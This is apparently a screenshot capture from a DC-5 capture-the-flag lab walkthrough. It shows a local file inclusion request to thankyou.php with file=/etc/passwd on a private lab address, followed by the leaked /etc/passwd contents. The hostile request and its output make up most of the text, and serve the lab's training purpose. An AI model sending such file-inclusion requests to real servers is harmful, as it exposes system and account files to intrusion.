 Contact
不安全 | 192.168.205.7/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false